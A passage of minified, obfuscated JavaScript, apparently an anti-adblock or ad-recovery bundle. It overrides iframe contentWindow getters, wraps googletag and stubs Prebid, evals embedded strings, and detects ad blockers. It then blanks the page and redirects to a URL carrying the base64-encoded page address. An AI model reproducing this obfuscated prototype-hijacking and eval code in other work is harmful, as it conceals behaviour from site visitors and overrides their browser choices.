qJ=a2D;try{eval(p)}catch(t){C.A[qJ(3827)]&&console[qJ(4051)](qJ(660),t)}}},7177:(s,q,g)=>{"use strict";const g0=a2D;g.d(q,{N2:()=>u,je:()=>w,lD:()=>i});var C=g(8486),j=g(3351);const M=g0(2524),U={querySelectorAll:()=>[]},W={postMessage:()=>null,document:U,parent:window};function V(){const t=g0;safe[t(2551)]();const e=Object[t(3061)](HTMLIFrameElement[t(272)],t(1911));Object[t(3487)](HTMLIFrameElement[t(272)],t(1911),{get:function(){const n=t;if(this[n(2792)](M))return W;for(var r=arguments[n(708)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2906)][n(2683)](this,...o)}});const n=Object[t(3061)](HTMLIFrameElement[t(272)],t(3029));Object[t(3487)](HTMLIFrameElement[t(272)],t(3029),{get:function(){const e=t;if(this[e(2792)](M))return U;for(var r=arguments[e(708)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2906)][e(2683)](this,...o)}})}function P(t){t[g0(1887)](M,"")}function N(){const t=g0,e=navigator[t(1602)][t(3638)]();return![t(1632),t(220),t(2922),t(630),t(3710),t(2042)][t(1398)]((n=>e[t(1579)](n)))&&[t(1804),t(1823)][t(1398)]((n=>e[t(1579)](n)))}function R(t,e){return generateSafePromise(((n,r)=>{const o=a2D;let i=0;t[o(1985)]((s=>{const a=o;s[a(3361)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(708)]&&n(!1)}))[a(1983)](r)}))}))}function p(t){const e=g0,r=/__#\{(.*?)\}#__/gi,o=[];let i=0,s=null;for(;null!==(s=r[e(1757)](t));)o[e(3564)](t[e(3491)](i,s[e(1527)])),o[e(3564)](n(s[1])),i=s[e(1527)]+s[0][e(708)];return o[e(3564)](t[e(3491)](i)),o[e(1030)]("")}function n(X){const gx=g0;try{const G=eval(X);return null===G?gx(2618):void 0===G?gx(2417):G[gx(1344)]()}catch(t){return console[gx(4051)](t),t[gx(1344)]()}}function E(t){const e=g0;[e(1429),e(827),e(3931),e(2614),e(520),e(364),e(3042),e(2710),e(3558),e(3374),e(3500)][e(1398)]((t=>location[e(2544)][e(3745)](t)))&&Object[e(3487)](t,e(4022),{get:function(){return 8}})}const S=(t,e,n)=>{const r=g0;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3447)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(313)][t]=e,i),clearTargeting:()=>(o[r(313)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(313)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(393)](o[r(313)]),getTargetingMap:()=>o[r(313)],setForceSafeFrame:t=>i};return i};function i(t){const e=g0;window[e(1988)]=window[e(1988)]||{},window[e(1988)][e(4113)]=window[e(1988)][e(4113)]||[];const n=function(){const n=e,r=window[n(1988)][n(3039)];window[n(1988)][n(3039)]=function(e,o){const i=n;if(o===window[i(1988)][i(2834)][i(2993)][i(757)]||t[i(1398)]((t=>e[i(3638)]()[i(1579)](t[i(3638)]()))))return C.A[i(3827)](i(3347),e),S(e,i(3447),i(933));for(var s=arguments[i(708)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2683)](this,e,o,...a)}};try{window[e(1988)][e(4113)][e(3635)](n)}catch(t){C.A[e(4051)](e(984)+t),window[e(1988)][e(4113)][e(3564)](n),window[e(1988)][e(4113)][e(3564)]((()=>{const t=e,n=window[t(1988)][t(837)]()[t(2934)]()[t(3602)]((e=>e[t(1492)]()))[t(3602)]((e=>e[t(4104)]()[t(3638)]()[t(1579)](t(933))));n[t(708)]>0&&(C.A[t(3827)](t(2603)+n[t(2379)]((e=>e[t(4104)]()))[t(1030)](", ")),window[t(1988)][t(3620)](n))}))}}function u(t){const e=g0;if(0===t[e(708)])return;window[e(1988)]=window[e(1988)]||{},window[e(1988)][e(4113)]=window[e(1988)][e(4113)]||[];const n=function(){const n=e,r=window[n(1988)][n(2309)];window[n(1988)][n(2309)]=function(e,o,i){const s=n,a=t[s(3602)]((t=>e[s(1579)](t)));if(a[s(708)]>0)return C.A[s(3827)](s(2924),e,s(3247),a[s(1030)](", "),"]"),S(e,o,i);for(var c=arguments[s(708)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2683)](this,e,o,i,...l)}};try{window[e(1988)][e(4113)][e(3635)](n)}catch(r){C.A[e(4051)](e(984)+r),window[e(1988)][e(4113)][e(3564)](n),window[e(1988)][e(4113)][e(3564)]((()=>{const n=e,r=window[n(1988)][n(837)]()[n(2934)]()[n(3602)]((e=>t[n(1398)]((t=>e[n(4104)]()[n(1579)](t)))));r[n(708)]>0&&(C.A[n(3827)](n(2796)+r[n(2379)]((t=>t[n(4104)]()))[n(1030)](", ")),window[n(1988)][n(3620)](r))}))}}function w(){const t=g0;(arguments[t(708)]>0&&void 0!==arguments[0]?arguments[0]:[t(1750)])[t(1985)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3261)]=window[e][n(3261)]||[],window[e][n(3261)][n(3564)]((function(){const t=n,r=function(t){const n=a2D;try{t&&n(1081)==typeof t[n(1047)]&&(C.A[n(3827)](n(1428)[n(1938)](e),t[n(1047)]),setTimeout((()=>t[n(1047)]([])),0)),C.A[n(3827)](n(517)[n(1938)](e),t)}catch(t){C.A[n(4051)](n(2758)[n(1938)](e),t)}return Promise[n(1723)]({bids:[],timedOut:[],auctionId:null})};r[t(3359)]=function(n){const r=t;return r(1081)!=typeof n||C.A[r(3827)](""[r(1938)](e,r(3368))[r(1938)](n)),n},window[e][t(1177)]=r,window[e][t(1748)]=function(){const n=t;C.A[n(3827)](n(3464)[n(1938)](e,n(2303)))},window[e][t(2633)]=function(){const n=t;C.A[n(3827)](n(3464)[n(1938)](e,n(1310)))},window[e][t(3105)]=function(){const n=t;return C.A[n(3827)](n(3464)[n(1938)](e,n(2226))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1805);function s(){const t=r,e=o.A[t(2906)](i);return e?t(3780)===e:void 0}function a(t){const e=r;o.A[e(3835)](i,t[e(1344)]())}},1849:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2D;try{if(await w())return;f();const c=Math[r(1881)]()<o.A[r(2169)]?await n(t):"";document[r(957)][r(1998)]="",document[r(688)][r(1998)]="",console[r(4051)](r(3866)[r(1938)](t)),document[r(688)][r(529)][r(3218)]=r(3791);let u=!1;window[r(1917)](r(2582),(t=>{const e=r;e(718)===t[e(1019)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(3527)](d))return clearInterval(m);const o=d[n(733)]();n(3642)!==getComputedStyle(d)[n(1239)]&&0!==o[n(3232)]&&0!==o[n(3886)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(3410)]()||s.A[r(706)]()){var i;const n=(0,a.j)(),o=Math[r(3951)](3e3,5*(null!==(i=null==n?void 0:n[r(1978)])&&void 0!==i?i:0));setTimeout((()=>{document[r(3527)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2D;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2D,e=navigator[t(1325)][t(3638)]();return e[t(2374)]("fr")?t(3614):e[t(2374)]("ko")?t(2163):t(3888)})())));n(1081)!=typeof confirm||!1!==confirm(r)?location[n(2064)]=n(3147)[n(1938)](btoa(t),n(558))[n(1938)](e,n(3920))[n(1938)](btoa(location[n(2064)])):location[n(2974)]()}catch(t){location[n(2064)]=n(422)[n(1938)](e)}}function f(){const t=a2D;c.A[t(3835)](t(986),String(Date[t(2388)]()))}let m=!1;window[r(1917)](r(2595),(()=>{m=!0}),{capture:!0});const p=Date[r(2388)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2679)]>1e3||n[t(1978)]>500)return!0;const r=null===(e=navigator[t(4212)])||void 0===e?void 0:e[t(1373)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2388)]()-p>6e4)return!0;if(void 0===window[t(1719)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(1173)][t(1579)](t(2497))&&navigator[t(1602)][t(1579)](t(2414)))return!0;if(location[t(1173)][t(1579)](t(1382))&&function(){const e=t;try{if(null!=window[e(4129)][e(680)]&&e(1352)===window[e(4129)][e(680)][e(1352)][e(2352)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2D;let n=arguments[e(708)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(3683)](e(2809)),i=r.A[e(1837)][e(1579)]("//")?r.A[e(1837)][e(1842)]("//")[1]:r.A[e(1837)];let s=e(3025);s+=e(1198)+t,s+=e(1536)+btoa(n),s+=e(558)+i,s+=e(3920)+btoa(location[e(2064)]),o[e(2785)]=s,o[e(1887)](e(529),e(1470)),document[e(688)][e(820)](o);const a=t=>{const n=e;var r;n(3806)===t[n(1019)]&&(null===(r=o[n(1108)])||void 0===r||r[n(3293)](o),document[n(688)][n(529)][n(1796)](n(3218)),window[n(1733)](n(2582),a))};return addEventListener(e(2582),a),o}},787:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2615)](t){const e=r;if(!t[e(603)])return 0;let n;for(n=0;n<t[e(603)][e(1390)][e(708)]&&t[e(603)][e(1390)][n]!==t;n++);return n}static[r(1526)](){const t=r;let e=arguments[t(708)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1558)]!==e[t(2866)]}catch(t){return!0}}static[r(2819)](){const t=r;if(void 0!==l[t(2591)])return l[t(2591)];if(!l[t(1526)]())return l[t(2591)]=!1,!1;if(window[t(617)][t(2064)][t(2374)](t(904))||(0,i.EW)(window[t(617)][t(2064)]))return l[t(2591)]=!0,!0;try{if((window[t(617)][t(2064)][t(1579)]("#")?window[t(617)][t(2064)][t(3491)](0,window[t(617)][t(2064)][t(3292)]("#")):window[t(617)][t(2064)])===(window[t(3703)][t(617)][t(2064)][t(1579)]("#")?window[t(3703)][t(617)][t(2064)][t(3491)](0,window[t(3703)][t(617)][t(2064)][t(3292)]("#")):window[t(3703)][t(617)][t(2064)]))return l[t(2591)]=!0,!0}catch(t){}return l[t(2591)]=!1,!1}static[r(3537)](){const t=r;if(!this[t(1526)]())return!1;try{return window[t(3703)][t(617)][t(2064)],!1}catch(t){return!0}}static[r(1540)](t){const e=r,n=e(3258);let o=t[n];return o||(o=a.A[e(2919)](),t[n]=o),o}static[r(3455)](t){const e=r,n=document[e(3683)](e(338)),o=s.A[e(2906)]()[e(1822)][e(2906)][e(2683)](t);for(let t=0;t<o[e(708)];t++){const r=o[t];s.A[e(2906)]()[e(1951)][e(2683)](n,r[e(2352)],r[e(2751)])}return s.A[e(2906)]()[e(2427)][e(3835)][e(2683)](n,s.A[e(2906)]()[e(2427)][e(2906)][e(2683)](t)),n}static[r(823)](t,e){const n=r;e[n(2863)]?s.A[n(2906)]()[n(3666)][n(2683)](e[n(1108)],t,e[n(2863)]):s.A[n(2906)]()[n(3337)][n(2683)](e[n(1108)],t)}static async[r(3468)](t,e){const n=r;if(s.A[n(2906)]()[n(3973)][n(2683)](t,n(2785))&&!s.A[n(2906)]()[n(3973)][n(2683)](t,n(3929))){const r=(0,c.c)((e=>{const r=n;s.A[r(2906)]()[r(386)][r(2683)](t,r(3311),(()=>{e()})),s.A[r(2906)]()[r(386)][r(2683)](t,r(4051),(()=>{e()}))}));return e[n(603)][n(1033)](t,e),r}return e[n(603)][n(1033)](t,e),(0,c.c)((t=>t()))}static async[r(4030)](t,e){const n=r;if(s.A[n(2906)]()[n(3973)][n(2683)](e,n(2785))&&!s.A[n(2906)]()[n(3973)][n(2683)](e,n(3929))){const r=(0,c.c)((t=>{const r=n;s.A[r(2906)]()[r(386)][r(2683)](e,r(3311),(()=>{t()})),s.A[r(2906)]()[r(386)][r(2683)](e,r(4051),(()=>{t()}))}));return s.A[n(2906)]()[n(3337)][n(2683)](t,e),r}return s.A[n(2906)]()[n(3337)][n(2683)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2591),void 0)},7815:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(4158)](t){this[r(2408)]=t}static[r(2906)](t){const e=r;let n=!(arguments[e(708)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(708)]>2&&void 0!==arguments[2]?arguments[2]:e(4064);try{return n&&(t=a(t)),window[o][e(3970)](t)}catch(t){return""}}static[r(3835)](t,e){const n=r;let o=!(arguments[n(708)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(708)]>3&&void 0!==arguments[3]?arguments[3]:n(4064);try{if(o&&(t=a(t)),!this[n(2408)])return window[s][n(1165)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(1165)](t,e)}))[n(1983)]((t=>{}))}catch(t){}}static[r(636)](t){const e=r;let n=!(arguments[e(708)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(708)]>2&&void 0!==arguments[2]?arguments[2]:e(4064);try{return n&&(t=a(t)),window[o][e(2856)](t)}catch(t){}}}(0,o.A)(s,r(2408),!1);const a=t=>""[r(1938)](window[r(617)][r(1173)],r(224))[r(1938)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2D;window[t(1917)](t(2260),i)}function a(){const t=a2D;window[t(1733)](t(2260),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2D;try{const e=performance[t(3979)](t(3027));if(0===e[t(708)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(1985)]((e=>{const l=t;n++,i+=e[l(3026)],(0===c||c>e[l(3026)])&&(c=e[l(3026)]),u<e[l(3026)]&&(u=e[l(3026)]),e[l(2352)][l(2374)](r.A[l(1837)])&&(0,o.EW)(e[l(2352)])&&(0,o.sH)(e[l(2352)])[l(3741)][l(2374)](r.A[l(1837)])&&(s++,a+=e[l(3026)],(0===d||d>e[l(3026)])&&(d=e[l(3026)]),f<e[l(3026)]&&(f=e[l(3026)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3061)](HTMLIFrameElement[r(272)],r(1911)),XMLHttpRequest_open:()=>a(window,r(744),r(2184)),Window_decodeURIComponent:()=>a(window,r(3006),r(1317)),Window_fetch:()=>a(window,r(3006),r(3066)),Element_setAttribute:()=>a(window,r(1542),r(1887)),EventTarget_addEventListener:()=>a(window,r(3844),r(1917))},i=r(276)+window[r(356)](window[r(617)][r(2064)]),s={get(){return this[r(2551)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3632)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2036)===e[o(3638)]()?t[n]:o(3822)===e?null===(i=t[o(3822)])||void 0===i?void 0:i[n]:o(3143)===e?null===(s=t[o(3143)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(272)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2D,n=(e,n)=>{r++,t(e,n)};return n[e(1344)]=()=>e(1236),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2D;let e=arguments[t(708)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2388)]();if(!window[t(1719)])throw new Error(t(3010));for(;n+e<Date[t(2388)]();)await(0,r.c)(((e,n)=>window[t(1719)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2D;this[n(704)]=t,this[n(688)]=e}}class s{static[r(4189)](t,e){const n=r;let s=arguments[n(708)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1334)]=t=>{const e=a;4===n[e(4169)]&&r(new i(n[e(704)],n[e(1856)]))},n[a(2184)](t,e),n[a(1570)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2D;if(null===s){s=document[e(3683)](e(2809)),s[e(529)][e(3572)](e(3232),"0"),s[e(529)][e(3572)](e(3886),"0"),s[e(529)][e(3572)](e(281),e(3791)),s[e(529)][e(3572)](e(318),e(3642)),o.A[e(2906)]()[e(1951)][e(2683)](s,e(3941),e(4156));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1837)]+e(261),endpoint:r.A[e(1837)]});o.A[e(2906)]()[e(1951)][e(2683)](s,e(4067),e(2656)[e(1938)](n,e(588)));const c=t=>{const n=e;n(2942)===t[n(1019)][n(300)]&&(a=!0,window[n(1733)](n(2582),c))};window[e(1917)](e(2582),c),document[e(2807)][e(820)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2D,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2906)]()[i(2159)][i(2906)][i(2683)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3916)][i(4099)]=t=>{n(t[i(1019)])},l[i(431)]({type:i(2853),src:e},"*",[u[i(1091)]])}))},896:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(129);const i=[r(488),r(3231),r(3473),r(2081),r(2224),r(2794),r(2326),r(1857),r(3621),r(2699),r(2339),r(832),r(3968),r(1769),r(3397),r(2216),r(1327),r(1612),r(332),r(2896),r(4139),r(1163),r(3431),r(1117),r(536),r(1335),r(1195),r(3472),r(3592),r(2689),r(4201),r(1687),r(3376),r(1972),r(1699),r(3057),r(1463),r(2838),r(2515),r(3882),r(1385),r(3561),r(1774),r(1098),r(4018),r(1077),r(4118),r(2960),r(1596),r(1425),r(871),r(2727),r(3397),r(1799),r(2037),r(2685),r(644),r(2423),r(3022),r(2278),r(2067),r(3971),r(1689),r(4097),r(3590),r(677),r(3249),r(1196),r(545),r(1736),r(3777),r(3625),r(884),r(3407),r(1389),r(1574),r(2569),r(1710),r(2340),r(3850),r(3561),r(721),r(4045),r(3168),r(1402),r(503),r(1968),r(2487),r(945),r(3188),r(3974),r(3421),r(1820),r(2506),r(2836),r(2797),r(246),r(3440),r(3366),r(2975),r(825),r(1949),r(314),r(1605),r(1054),r(3330),r(2271),r(470),r(2666),r(519),r(357),r(2093),r(3431),r(2292),r(2759),r(2040),r(3458),r(2173),r(2511),r(3536),r(473),r(3011),r(418),r(1745),r(3299),r(3659),r(3099),r(2696),r(1498),r(3789),r(3779),r(937),r(1952),r(1005),r(3367),r(2218),r(4177),r(1814),r(371),r(358),r(2816),r(3331),r(3385),r(1899),r(2644),r(1479),r(3230),r(3153),r(2529),r(538),r(1462),r(3256),r(615),r(1071),r(423),r(1130),r(1213),r(499),r(1937),r(3087),r(1681),r(3955),r(981),r(3895),r(1261),r(2769),r(369),r(1936),r(2263),r(1044),r(852),r(3239),r(856),r(2874),r(1302),r(3612),r(2878),r(3754),r(763),r(3262),r(2308),r(2950),r(1122),r(3494),r(4007),r(1138),r(274),r(1551),r(208),r(4107),r(3927),r(2492),r(3185),r(2141),r(1986),r(2321),r(3770),r(1712),r(2242),r(3046),r(3494),r(2323),r(3401),r(3966),r(4122),r(532),r(4133),r(3096),r(1128),r(4008),r(1106),r(3340),r(3644),r(348),r(3619),r(1902),r(896),r(1904),r(2316),r(1621),r(2116),r(3416),r(2881),r(285),r(3988),r(3727),r(4014),r(2983),r(2584),r(1449),r(2905),r(235),r(1537),r(2516),r(1783),r(3085),r(1410),r(712),r(934),r(2318),r(3318),r(420),r(1342),r(3999),r(1611),r(3051),r(476),r(2298),r(897),r(3645),r(3019),r(2110),r(2424),r(3712),r(3093),r(2481),r(3444),r(1316),r(218),r(693),r(1582),r(2858),r(2559),r(3578),r(3690),r(2266),r(1688),r(1200),r(900),r(2923),r(2022),r(2122),r(2637),r(1083),r(2330),r(4208),r(3477)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(259),r(3519),r(2719),r(3504),r(2890),r(2849),"Ad",r(4211),r(3611),r(1102),r(1203),r(1417),r(3073),r(2647),r(4033),r(4084),r(1237),r(1499),r(3165),r(1590),r(3424),r(2175),r(265),r(1461),r(1845),r(4120),r(2581),r(1139),r(2010),r(2600),r(3714),r(1525),r(3538),r(759),r(2604),r(3759),r(1016),r(3154),r(446),r(2021),r(3184),r(3288),r(1127),r(1610),r(3372),r(4071),r(2269),r(3454),r(3711),r(3846),r(3510),r(2987),r(2717),r(2609),r(3144),r(2454),r(1027),r(468),r(1929)],c=["ad",r(2835),"Ad",r(1174)],l=[r(1698),r(4057),r(3040)],u=[],d=[{key:r(935),value:[r(1803)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,A;const x=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(2611)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(2851)])&&void 0!==h?h:[]][e(3602)]((t=>e(842)!==t)),M=[...s,...null!=t&&t[e(2139)]?[new RegExp(t[e(2139)][e(1030)]("|"))]:[]],E=[...u,...null!==(f=null==t?void 0:t[e(3343)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(1921)])&&void 0!==m?m:[]],S={id:[{type:e(3747),value:e(664)},{type:e(3747),value:e(3235)},{type:e(3747),value:e(780)},{type:e(3747),value:e(784)},{type:e(3747),value:e(546)},...null!==(p=null==t||null===(g=t[e(2718)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(282),value:e(3284)},...null!==(w=null==t||null===(b=t[e(2718)])||void 0===b?void 0:b[e(2104)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(2718)])||void 0===v?void 0:v[e(1924)])&&void 0!==y?y:[]]},D=[...l,...null!==(A=null==t?void 0:t[e(2282)])&&void 0!==A?A:[]],N=t=>t[e(3870)](/[.*+?^${}()|[\]\\]/g,e(4218)),U=new RegExp([...k[e(2379)](N),...x[e(2379)]((t=>"\\b"[e(1938)](N(t),"\\b"))),...D[e(2379)](N),..._[e(2379)](N),...M[e(2379)]((t=>t[e(568)]))][e(1030)]("|"));return{ids:x,idSubstrings:k,idRegex:new RegExp(k[e(1030)]("|")),cssTargetRegex:U,domains:_,urlRegexes:M,selectorsToForceProtect:z,attributes:D,attributeValueKeys:d,tagName:E,exclusionRules:S}}function f(t,e){const n=r;return!(!t[n(1270)][n(1579)](e)&&!t[n(1935)][n(1487)](e)||t[n(2718)].id[n(1398)]((t=>n(282)===t[n(300)]?t[n(2751)]===e:n(3747)===t[n(300)]?e[n(1579)](t[n(2751)]):void t[n(300)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(3567)][n(1398)]((t=>i[n(2544)][n(3745)](t)))&&!t[n(2616)][n(1398)]((t=>t[n(1487)](i[n(2064)])))||t[n(2718)][n(2104)][n(1398)]((t=>n(282)===t[n(300)]?t[n(2751)]===i[n(2064)]:n(3747)===t[n(300)]?i[n(2064)][n(1579)](t[n(2751)]):void 0)))}function p(t,e){const n=r;return e[n(2374)](n(3314))&&t[n(2282)][n(1579)](e)}function g(t,e,n){const o=r;return!!n&&t[o(1051)][o(1398)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1579)](n)}))}function w(t,e){const n=r;return!!(e[n(2792)]("id")&&f(t,e.id)||e[n(2792)](n(2e3))&&f(t,e[n(2919)])||e[n(2792)](n(2785))&&m(t,e[n(1954)](n(2785)))||e[n(2792)](n(2064))&&m(t,e[n(1954)](n(2064))))}function b(t,e){const n=r;return t[n(3343)][n(1398)]((t=>t[n(3638)]()===e[n(3638)]()))}function y(t,e){const n=r;return t[n(2718)][n(1924)][n(1398)]((t=>n(282)===t[n(300)]?t[n(2751)]===e:n(3747)===t[n(300)]&&e[n(1579)](t[n(2751)])))}function v(t,e){const n=r;return t[n(2019)][n(1487)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2D;let n=arguments[e(708)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1842)]("")[e(2379)]((t=>n[e(2297)][e(1579)](t)?String[e(2723)](n[e(3071)])+i(n[e(2297)],n[e(2210)],t):n[e(1896)][e(1579)](t)?String[e(2723)](n[e(1467)])+i(n[e(1896)],n[e(3136)],t):i(n[e(4143)],n[e(876)],t)))[e(1030)]("")},decode:t=>{const e=a2D,n=(0,r.i7)(t[e(3491)](0,4));if(!n)throw new Error(e(3319)+t);const o=t[e(3491)](4);let i=0;return o[e(1842)]("")[e(2379)]((t=>{const r=e;if(0==i&&t===String[r(2723)](n[r(3071)]))return i=1,"";if(0==i&&t===String[r(2723)](n[r(1467)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2210)][r(1579)](t)?s(n[r(2297)],n[r(2210)],t):s(n[r(4143)],n[r(876)],t)+t;if(2==e)return n[r(3136)][r(1579)](t)?s(n[r(1896)],n[r(3136)],t):s(n[r(4143)],n[r(876)],t)+t;throw new Error(r(3260)+e)}return s(n[r(4143)],n[r(876)],t)}))[e(1030)]("")}};function i(t,e,n){const r=a2D;if(1!==n[r(708)])throw new Error(r(2653));return t[r(1579)](n)?e[t[r(3292)](n)]:n}function s(t,e,n){const r=a2D;if(1!==n[r(708)])throw new Error(r(2653));return e[r(1579)](n)?t[e[r(3292)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2D;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2D;return t?d[e(337)]((e=>e.id===t)):o.A[e(3827)]?l[0]:i.A[e(1620)](l)}const a=()=>l[l[r(708)]-1];function c(t){const e=r,n=[e(3271),e(985),e(497),e(1472),e(2150),e(2770),e(1818),e(4173),e(2128)],o={};for(let r=0;r<n[e(708)];r++){const i=t[r];o[atob(n[r])]=e(1875)==typeof i?atob(i):i}return o}const l=[[r(270),r(2732),r(2164),117,r(2898),r(3875),57,r(1076),r(4001)],[r(3172),r(3898),r(1741),117,r(3784),r(1008),115,r(2060),r(2080)],[r(336),r(3310),r(3554),97,r(1296),r(479),114,r(2493),r(2657)],[r(2788),r(1269),r(2143),106,r(4157),r(3203),53,r(2841),r(911)]][r(2379)]((t=>c(t))),u=[[r(1849),r(1109),r(811),119,r(2537),r(3880),102,r(4100),r(3816)],[r(4061),r(2638),r(725),57,r(3186),r(3286),101,r(2237),r(236)],[r(491),r(770),r(3534),102,r(3961),r(3339),56,r(1355),r(1349)],[r(1276),r(4054),r(2404),97,r(4039),r(1613),115,r(808),r(557)],[r(1454),r(2240),r(3798),121,r(1017),r(2087),110,r(687),r(480)],[r(2783),r(3325),r(1501),118,r(3049),r(848),115,r(2706),r(3958)],[r(2276),r(2092),r(1963),112,r(1282),r(4043),114,r(2675),r(3341)],[r(2283),r(2521),r(3840),107,r(339),r(549),104,r(3923),r(3089)],[r(1819),r(219),r(2466),115,r(3874),r(1329),104,r(2705),r(2327)],[r(3e3),r(2149),r(1532),97,r(619),r(2908),101,r(2652),r(656)],[r(2886),r(3265),r(2596),106,r(1752),r(267),107,r(3794),r(4161)],[r(3938),r(1233),r(878),102,r(3303),r(3047),57,r(2527),r(3257)],[r(2499),r(289),r(3810),103,r(2402),r(3680),97,r(3555),r(3045)],[r(2384),r(354),r(2418),56,r(628),r(2489),49,r(1320),r(407)],[r(769),r(1273),r(3158),111,r(3352),r(2041),104,r(1991),r(915)],[r(2772),r(2485),r(2204),107,r(3749),r(2649),50,r(2059),r(3694)]][r(2379)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use 